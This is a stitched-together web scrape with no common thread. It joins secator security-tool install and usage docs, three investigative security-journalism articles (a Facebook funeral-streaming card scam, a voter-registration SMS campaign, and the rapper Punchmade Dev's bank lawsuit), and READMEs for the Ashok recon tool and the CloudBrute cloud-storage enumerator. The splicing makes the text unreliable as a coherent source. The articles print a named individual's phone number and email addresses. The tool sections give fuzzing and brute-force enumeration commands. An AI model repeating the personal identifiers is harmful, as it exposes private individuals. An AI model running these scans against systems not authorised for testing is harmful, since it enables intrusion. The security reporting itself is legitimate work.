Note: If you chose the Bash, Docker or Docker Compose installation methods, you can skip the next sections and go straight to Usage.
secator uses external tools, so you might need to install languages used by those tools assuming they are not already installed on your system.
We provide utilities to install required languages if you don't manage them externally:
secator install langs go
secator install langs ruby
secator does not install any of the external tools it supports by default.
We provide utilities to install or update each supported tool which should work on all systems supporting apt:
secator install tools
secator install tools <TOOL_NAME>
secator install tools httpx
Please make sure you are using the latest available versions for each tool before you run secator or you might run into parsing / formatting issues.
secator comes installed with the minimum amount of dependencies.
There are several addons available for secator:
secator install addons worker
secator install addons google
secator install addons mongodb
secator install addons redis
secator install addons dev
secator install addons trace
secator install addons build
secator makes remote API calls to https://cve.circl.lu/ to get in-depth information about the CVEs it encounters. We provide a subcommand to download all known CVEs locally so that future lookups are made from disk instead:
secator install cves
To figure out which languages or tools are installed on your system (along with their version):
secator health
secator --help
Run a fuzzing task (ffuf):
secator x ffuf http://testphp.vulnweb.com/FUZZ
Run a url crawl workflow:
secator w url_crawl http://testphp.vulnweb.com
Run a host scan:
secator s host mydomain.com
and more... to list all tasks / workflows / scans that you can use:
secator x --help
secator w --help
secator s --help
To go deeper with secator, check out: * Our complete documentation * Our getting started tutorial video * Our Medium post * Follow us on social media: @freelabz on Twitter and @FreeLabz on YouTube
Scammers are flooding Facebook with groups that purport to offer video streaming of funeral services for the recently deceased. Friends and family who follow the links for the streaming services are then asked to cough up their credit card information. Recently, these scammers have branched out into offering fake streaming services for nearly any kind of event advertised on Facebook. Here’s a closer look at the size of this scheme, and some findings about who may be responsible.

One of the many scam funeral group pages on Facebook. Clicking to view the “live stream” of the funeral takes one to a newly registered website that requests credit card information.
KrebsOnSecurity recently heard from a reader named George who said a friend had just passed away, and he noticed that a Facebook group had been created in that friend’s memory. The page listed the correct time and date of the funeral service, which it claimed could be streamed over the Internet by following a link that led to a page requesting credit card information.
“After I posted about the site, a buddy of mine indicated [the same thing] happened to her when her friend passed away two weeks ago,” George said.
Searching Facebook/Meta for a few simple keywords like “funeral” and “stream” reveals countless funeral group pages on Facebook, some of them for services in the past and others erected for an upcoming funeral.
All of these groups include images of the deceased as their profile photo, and seek to funnel users to a handful of newly-registered video streaming websites that require a credit card payment before one can continue. Even more galling, some of these pages request donations in the name of the deceased.
It’s not clear how many Facebook users fall for this scam, but it’s worth noting that many of these fake funeral groups attract subscribers from at least some of the deceased’s followers, suggesting those users have subscribed to the groups in anticipation of the service being streamed. It’s also unclear how many people end up missing a friend or loved one’s funeral because they mistakenly thought it was being streamed online.

One of many look-alike landing pages for video streaming services linked to scam Facebook funeral groups.
George said their friend’s funeral service page on Facebook included a link to the supposed live-streamed service at livestreamnow[.]xyz, a domain registered in November 2023.
According to DomainTools.com, the organization that registered this domain is called “apkdownloadweb,” is based in Rajshahi, Bangladesh, and uses the DNS servers of a Web hosting company in Bangladesh called webhostbd[.]net.
A search on “apkdownloadweb” in DomainTools shows three domains registered to this entity, including live24sports[.]xyz and onlinestreaming[.]xyz. Both of those domains also used webhostbd[.]net for DNS. Apkdownloadweb has a Facebook page, which shows a number of “live video” teasers for sports events that have already happened, and says its domain is apkdownloadweb[.]com.
Livestreamnow[.]xyz is currently hosted at a Bangladeshi web hosting provider named cloudswebserver[.]com, but historical DNS records show this website also used DNS servers from webhostbd[.]net.
The Internet address of livestreamnow[.]xyz is 148.251.54.196, at the hosting giant Hetzner in Germany. DomainTools shows this same Internet address is home to nearly 6,000 other domains (.CSV), including hundreds that reference video streaming terms, like watchliveon24[.]com and foxsportsplus[.]com.
There are thousands of domains at this IP address that include or end in the letters “bd,” the country code top-level domain for Bangladesh. Although many domains correspond to websites for electronics stores or blogs about IT topics, just as many contain a fair amount of placeholder content (think “lorem ipsum” text on the “contact” page). In other words, the sites appear legitimate at first glance, but upon closer inspection it is clear they are not currently used by active businesses.
The passive DNS records for 148.251.54.196 show a surprising number of results that are basically two domain names mushed together. For example, there is watchliveon24[.]com.playehq4ks[.]com, which displays links to multiple funeral service streaming groups on Facebook.

Another combined domain on the same Internet address — livestreaming24[.]xyz.allsportslivenow[.]com — lists dozens of links to Facebook groups for funerals, but also for virtually all types of events that are announced or posted about by Facebook users, including graduations, concerts, award ceremonies, weddings, and rodeos.
Even community events promoted by state and local police departments on Facebook are fair game for these scammers. A Facebook page maintained by the police force in Plympton, Mass. for a town social event this summer called Plympton Night Out was quickly made into two different Facebook groups that informed visitors they could stream the festivities at either espnstreamlive[.]co or skysports[.]live.
Recall that the registrant of livestreamnow[.]xyz — the bogus streaming site linked in the Facebook group for George’s late friend — was an organization called “Apkdownloadweb.” That entity’s domain — apkdownloadweb[.]com — is registered to a Mazidul Islam in Rajshahi, Bangladesh (this domain is also using Webhostbd[.]net DNS servers).
Mazidul Islam’s LinkedIn page says he is the organizer of a now defunct IT blog called gadgetsbiz[.]com, which DomainTools finds was registered to a Mehedi Hasan from Rajshahi, Bangladesh.
To bring this full circle, DomainTools finds the domain name for the DNS provider on all of the above-mentioned sites — webhostbd[.]net — was originally registered to a Md Mehedi, and to the email address webhostbd.net@gmail.com (“MD” is a common abbreviation for Muhammad/Mohammod/Muhammed).
A search on that email address at Constella finds a breached record from the data broker Apollo.io saying its owner’s full name is Mohammod Mehedi Hasan. Unfortunately, this is not a particularly unique name in that region of the world.
But as luck would have it, sometime last year the administrator of apkdownloadweb[.]com managed to infect their Windows PC with password-stealing malware. We know this because the raw logs of data stolen from this administrator’s PC were indexed by the breach tracking service Constella Intelligence [full disclosure: As of this month, Constella is an advertiser on this website].
These so-called “stealer logs” are mostly generated by opportunistic infections from information-stealing trojans that are sold on cybercrime markets. A typical set of logs for a compromised PC will include any usernames and passwords stored in any browser on the system, as well as a list of recent URLs visited and files downloaded.
Malware purveyors will often deploy infostealer malware by bundling it with “cracked” or pirated software titles. Indeed, the stealer logs for the administrator of apkdownloadweb[.]com show this user’s PC became infected immediately after they downloaded a booby-trapped mobile application development toolkit.
Those stolen credentials indicate Apkdownloadweb[.]com is maintained by a 20-something native of Dhaka, Bangladesh named Mohammod Abdullah Khondokar.
The “browser history” folder from the admin of Apkdownloadweb shows Khondokar recently left a comment on the Facebook page of Mohammod Mehedi Hasan, and Khondokar’s Facebook profile says the two are friends.
Neither MD Hasan nor MD Abdullah Khondokar responded to requests for comment. KrebsOnSecurity also sought comment from Meta.
Multiple media reports this week warned Americans to be on guard against a new phishing scam that arrives in a text message informing recipients they are not yet registered to vote. A bit of digging reveals the missives were sent by a California political consulting firm as part of a well-meaning but potentially counterproductive get-out-the-vote effort that had all the hallmarks of a phishing campaign.

Image: WDIV Detroit on Youtube.
On Aug. 27, the local Channel 4 affiliate WDIV in Detroit warned about a new SMS message wave that they said could prevent registered voters from casting their ballot. The story didn’t explain how or why the scam could block eligible voters from casting ballots, but it did show one of the related text messages, which linked to the site all-vote.com.
“We have you in our records as not registered to vote,” the unbidden SMS advised. “Check your registration status & register in 2 minutes.”
Similar warnings came from an ABC station in Arizona, and from an NBC affiliate in Pennsylvania, where election officials just issued an alert to be on the lookout for scam messages coming from all-vote.com. Some people interviewed who received the messages said they figured it was a scam because they knew for a fact they were registered to vote in their state. WDIV even interviewed a seventh-grader from Canada who said he also got the SMS saying he wasn’t registered to vote.
Someone trying to determine whether all-vote.com was legitimate might visit the main URL first (as opposed to just clicking the link in the SMS) to find out more about the organization. But visiting all-vote.com directly presents one with a login page to an online service called bl.ink. DomainTools.com finds all-vote.com was registered on July 10, 2024. Red flag #1.
The information requested from people who visited votewin.org via the SMS campaign.
Another version of this SMS campaign told recipients to check their voter status at a site called votewin.org, which DomainTools says was registered July 9, 2024. There is little information about who runs votewin.org on its website, and the contact page leads to generic contact form. Red Flag #2.
What’s more, Votewin.org asks visitors to supply their name, address, email address, date of birth, mobile phone number, while pre-checking options to sign the visitor up for more notifications. Big Red Flag #3.
Votewin.org’s Terms of Service referenced a California-based voter engagement platform called VoteAmerica LLC. The same voter registration query form advertised in the SMS messages is available if one clicks the “check your registration status” link on voteamerica.org.
VoteAmerica founder Debra Cleaver told KrebsOnSecurity the entity responsible for the SMS campaigns telling people they weren’t registered is Movement Labs, a political consulting firm in San Francisco.
Cleaver said her office had received several inquiries about the messages, which violate a key tenet of election outreach: Never tell the recipient what their voter status may be.
“That’s one of the worst practices,” Cleaver said. “You never tell someone what the voter file says because voter files are not reliable, and are often out of date.”
Reached via email, Movement Labs founder Yoni Landau said the SMS campaigns targeted “underrepresented groups in the electorate, young people, folks who are moving, low income households and the like, who are unregistered in our databases, with the intent to help them register to vote.”
Landau said filling out the form on Votewin.org merely checks to see if the visitor is registered to vote in their state, and then attempts to help them register if not.
“We understand that many people are jarred by the messages – we tested hundreds of variations of messages and found that these had the largest impact on someone’s likelihood to register,” he said. “I’m deeply sorry for anyone that may have gotten the message in error, who is registered to vote, and we’re looking into our content now to see if there are any variations that might be less certain but still as effective in generating new legal registrations.”
Cleaver said Movement Labs’ SMS campaign may have been incompetent, but it wasn’t malicious.
“When you work in voter mobilization, it’s not enough to want to do good, you actually need to be good,” she said. “At the end of the day the end result of incompetence and maliciousness is the same: increased chaos, reduced voter turnout, and long-term harm to our democracy.”
To register to vote or to update your voter registration, visit vote.gov and select your state or region.

A partial selfie posted by Punchmade Dev to his Twitter account. Yes, that is a functioning handheld card skimming device, encrusted in diamonds. Underneath that are more medallions, including a diamond-studded bitcoin and payment card.
In January, KrebsOnSecurity wrote about rapper Punchmade Dev, whose music videos sing the praises of a cybercrime lifestyle. That story showed how Punchmade’s social media profiles promoted Punchmade-themed online stores selling bank account and payment card data. The subject of that piece, a 22-year-old Kentucky man, is now brazenly suing his financial institution after it blocked a $75,000 wire transfer and froze his account, citing an active law enforcement investigation.
With memorable hits such as “Internet Swiping” and “Million Dollar Criminal” earning millions of views, Punchmade Dev has leveraged his considerable following to peddle tutorials on how to commit financial crimes online. But until recently, there wasn’t much to support a conclusion that Punchmade was actually doing the cybercrime things he promotes in his songs.
That changed earlier this year when KrebsOnSecurity showed how Punchmade’s social media handles were promoting Punchmade e-commerce shops online that sold access to Cashapp and PayPal accounts with balances, software for printing checks, as well as personal and financial data on Americans.

Punchmade Dev’s previous online shop (now defunct). His Telegram channel has more than 75,000 followers.
The January story traced Punchmade’s various online properties to a 22-year-old Devon Turner from Lexington, Ky. Reached via his profile on X/Twitter, Punchmade Dev said they were not affiliated with the lawsuit filed by Turner [Punchmade’s X account provided this denial even though it has still not responded to requests for comment from the first story about him in January]. Meanwhile, Mr. Turner has declined multiple requests to comment for this story.
On June 26, Turner filed a pro se lawsuit against PNC Bank, alleging “unlawful discriminatory and tortuous action” after he was denied a wire transfer in the amount of $75,000. PNC Bank did not respond to a request for comment.
Turner’s complaint states that a follow-up call to his bank revealed the account had been closed due to “suspicious activity,” and that he was no longer welcome to patronize PNC Bank.
“The Plaintiff is a very successful African-American business owner, who has generated millions of dollars with his businesses, has hired 30 plus people to work for his businesses,” Turner wrote.
As reported in January, among Turner’s businesses is a Lexington entity called OBN Group LLC (assumed name Punchmade LLC). Business incorporation documents from the Kentucky Secretary of State show he also ran a record label called DevTakeFlightBeats Inc.
Turner’s lawsuit alleges that bank staff made disparaging remarks about him, suggesting the account was canceled because it would be unusual for a person like him to have that kind of money.

A snippet from Turner’s lawsuit vs. PNC.
Incredibly, Turner acknowledges that PNC told him his account was flagged for attention from law enforcement officials.
“The PNC Bank customer service representative also explained that there was a note on the account that law enforcement would be contacted at some point in time,” the lawsuit reads.
“The Plaintiff, who was not worried at all about law enforcement being involved because nothing illegal occurred, informed the PNC Bank representative that this was one big mistake and asked him what his options were,” the complaint states.

Devon Turner, a.k.a. “Punchmade Dev,” in an undated photo, wearing a diamond-covered Visa card. Image: tiktok.com/brainjuiceofficial
Turner’s lawsuit said PNC told him they would put a note on his account allowing him to withdraw the funds from any branch, but that when he visited a PNC branch and asked to withdraw the entire amount in his account — $500,000 — PNC refused, saying the money had been seized.
“Ultimately, PNC bank not only refused his request to release his funds but informed him that his funds would be seized indefinitely as [sic] PNC Bank,” Turner lawsuit recounts.
The Punchmade shops selling financial data that were profiled in the January story are long gone, but Punchmade’s Instagram account now promotes punchmade[.]cc, which behaves and looks the same as his older shop.
Punchmade’s current shop, which DomainTools says was registered to a Lexington, Ky. phone number used by accounts under the name of Devon Turner at multiple online retailers.
The breach tracking service Constella Intelligence finds the email address associated with Turner’s enterprise OBN Group LLC — obndevpayments@gmail.com — was used by a Devon Turner from Lexington to purchase software online. That record includes the Lexington, Ky. mobile phone number 859-963-6243, which Constella also finds was used to register accounts for Devon Turner at the retailer Neiman Marcus, and at the home decor and fashion site poshmark.com.
A search on this phone number at DomainTools shows it is associated with two domain names since 2021. The first is the aforementioned punchmade[.]cc. The other is foreverpunchmade[.]com, which is registered to a Devon Turner in Lexington, Ky. A copy of this site at archive.org indicates it once sold Punchmade Dev-branded t-shirts and other merchandise.
Mr. Turner included his contact information at the bottom of his lawsuit. What phone number did he leave? Would you believe 859-963-6243?

The closing section of Mr. Turner’s complaint includes a phone number that was used to register a popular online fraud shop named after Punchmade.
Is Punchmade Dev a big-time cybercriminal enabler, as his public personna would have us believe? Or is he some two-bit nitwit who has spent so much on custom medallions that he can’t afford a lawyer? It’s hard to tell.
But he definitively has a broad reach: His Instagram account has ~860k followers, and his Telegram channel has more than 75,000 subscribers, all no doubt seeking that sweet “C@sh App sauce,” which apparently has something to do with moving cryptocurrencies through Cash App in a way that financially rewards people able and willing to open up new accounts.
It’s incredibly ironic that Punchmade sells tutorials on how to have great “opsec,” a reference to “operational security,” which in the cybercriminal context means the ability to successfully separate one’s cybercriminal identity from one’s real-life identity: This guy can’t even register a domain name anonymously.
A copy of Turner’s complaint is available here (PDF).
For more on Punchmade, check out the TikTok video How Punchmade Dev Got Started Scamming.
Update, Aug. 8, 8:49 a.m. ET: A reader pointed out that Turner also recently sued a Mercedes Benz dealership in Illinois, allegedly for selling him a lemon. In that pro se complaint, Turner included the contact email address punchmadedev@gmail.com.

Reconnaissance is the first phase of penetration testing which means gathering information before any real attacks are planned So Ashok is an Incredible fast recon tool for penetration tester which is specially designed for Reconnaissance" title="Reconnaissance">Reconnaissance phase. And in Ashok-v1.1 you can find the advanced google dorker and wayback crawling machine.
- Wayback Crawler Machine
- Google Dorking without limits
- Github Information Grabbing
- Subdomain Identifier
- Cms/Technology Detector With Custom Headers
~> git clone https://github.com/ankitdobhal/Ashok
~> cd Ashok
~> python3.7 -m pip3 install -r requirements.txt
A detailed usage guide is available on Usage section of the Wiki.
But Some index of options is given below:
Ashok can be launched using a lightweight Python3.8-Alpine Docker image.
$ docker pull powerexploit/ashok-v1.2
$ docker container run -it powerexploit/ashok-v1.2 --help
A tool to find a company (target) infrastructure, files, and apps on the top cloud providers (Amazon, Google, Microsoft, DigitalOcean, Alibaba, Vultr, Linode). The outcome is useful for bug bounty hunters, red teamers, and penetration testers alike.
The complete writeup is available. here
we are always thinking of something we can automate to make black-box security testing easier. We discussed this idea of creating a multiple platform cloud brute-force hunter.mainly to find open buckets, apps, and databases hosted on the clouds and possibly app behind proxy servers.
Here is the list issues on previous approaches we tried to fix:
Microsoft: - Storage - Apps
Amazon: - Storage - Apps
Google: - Storage - Apps
DigitalOcean: - storage
Vultr: - Storage
Linode: - Storage
Alibaba: - Storage
1.0.0
Just download the latest release for your operation system and follow the usage.
To make the best use of this tool, you have to understand how to configure it correctly. When you open your downloaded version, there is a config folder, and there is a config.YAML file in there.
It looks like this
providers: ["amazon","alibaba","amazon","microsoft","digitalocean","linode","vultr","google"] # supported providers
environments: [ "test", "dev", "prod", "stage" , "staging" , "bak" ] # used for mutations
proxytype: "http" # socks5 / http
ipinfo: "" # IPINFO.io API KEY
For IPINFO API, you can register and get a free key at IPINFO, the environments used to generate URLs, such as test-keyword.target.region and test.keyword.target.region, etc.
We provided some wordlist out of the box, but it's better to customize and minimize your wordlists (based on your recon) before executing the tool.
After setting up your API key, you are ready to use CloudBrute.
██████╗██╗ ██████╗ ██╗ ██╗██████╗ ██████╗ ██████╗ ██╗ ██╗████████╗███████╗
██╔════╝██║ ██╔═══██╗██║ ██║██╔══██╗██╔══██╗██╔══██╗██║ ██║╚══██╔══╝██╔════╝
██║ ██║ ██║ ██║██║ ██║██║ ██║██████╔╝██████╔╝██║ ██║ ██║ █████╗
██║ ██║ ██║ ██║██║ ██║██║ ██║██╔══██╗██╔══██╗██║ ██║ ██║ ██╔══╝
╚██████╗███████╗╚██████╔╝╚██████╔╝██████╔╝██████╔╝██║ ██║╚██████╔╝ ██║ ███████╗
╚═════╝╚══════╝ ╚═════╝ ╚═════╝ ╚═════╝ ╚═════╝ ╚═╝ ╚═╝ ╚═════╝ ╚═╝ ╚══════╝
V 1.0.7
usage: CloudBrute [-h|--help] -d|--domain "<value>" -k|--keyword "<value>"
-w|--wordlist "<value>" [-c|--cloud "<value>"] [-t|--threads
<integer>] [-T|--timeout <integer>] [-p|--proxy "<value>"]
[-a|--randomagent "<value>"] [-D|--debug] [-q|--quite]
[-m|--mode "<value>"] [-o|--output "<value>"]
[-C|--configFolder "<value>"]
Awesome Cloud Enumerator
Arguments:
-h --help Print help information
-d --domain domain
-k --keyword keyword used to generator urls
-w --wordlist path to wordlist
-c --cloud force a search, check config.yaml providers list
-t --threads number of threads. Default: 80
-T --timeout timeout per request in seconds. Default: 10
-p --proxy use proxy list
-a --randomagent user agent randomization
-D --debug show debug logs. Default: false
-q --quite suppress all output. Default: false
